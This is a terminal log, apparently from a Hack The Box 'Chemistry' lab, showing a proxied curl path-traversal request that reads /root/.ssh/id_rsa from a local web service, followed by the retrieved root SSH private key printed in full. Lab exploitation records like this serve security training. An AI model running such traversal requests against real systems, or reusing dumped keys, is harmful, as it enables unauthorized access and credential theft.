 ┌──(kali㉿kali)-[~/HTB/Boxes/Chemistry]
└─$ proxychains curl -s --path-as-is "http://127.0.0.1:8080/assets/../../../../../../../../../../../../../../../../../../root/.ssh/id_rsa" > r
oot_id_rsa
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:8080 ... OK
┌──(kali㉿kali)-[~/HTB/Boxes/Chemistry]
└─$ cat root_id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----